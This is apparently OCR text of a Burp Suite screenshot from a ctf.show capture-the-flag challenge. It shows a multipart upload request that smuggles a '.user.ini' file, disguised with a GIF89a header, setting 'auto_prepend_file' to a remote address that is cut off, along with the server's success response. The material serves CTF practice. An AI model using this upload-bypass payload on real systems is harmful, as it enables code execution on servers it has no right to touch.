 Burp Suite Professional v1.7.37 - Temporary Project - klx
Burp 测试器 重发器 窗口 帮助
目标 代理 蜘蛛 扫描器 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 错误日志
1 × ...
发送 取消 < ▼ > ▼ 目标: http://6cbe0e55-5e87-4a94-805b-3405a2357192.challenge.ctf.show ?
请求
Raw 参数 头 Hex
POST /upload.php HTTP/1.1
Host: 6cbe0e55-5e87-4a94-805b-3405a2357192.challenge.ctf.show
Content-Length: 225
Accept: application/json, text/javascript, */*; q=0.01
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.71 Safari/537.36
Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarypuxF3AYAILwjUWuT
Origin: http://9c6489fd-8130-420f-bb13-90e185438ca6.challenge.ctf.show
Referer: http://9c6489fd-8130-420f-bb13-90e185438ca6.challenge.ctf.show/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
UM_distinctid=17d0a9bdbc07e4-0fff9a495dfe88-57b1a33-144000-17d0a9bdbc1cdd
Connection: close
------WebKitFormBoundarypuxF3AYAILwjUWuT
Content-Disposition: form-data; name="file"; filename=".user.ini"
Content-Type: image/png
GIF89a
auto_prepend_file=http://7
------WebKitFormBoundarypuxF3AYAILwjUWuT--
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.21.1
Date: Mon, 17 Jan 2022 11:47:37 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 36
{"code":0,"msg":"upload\/.user.ini"}
? < + > 输入搜索字词 没有比赛
完成 219 bytes | 2,054 millis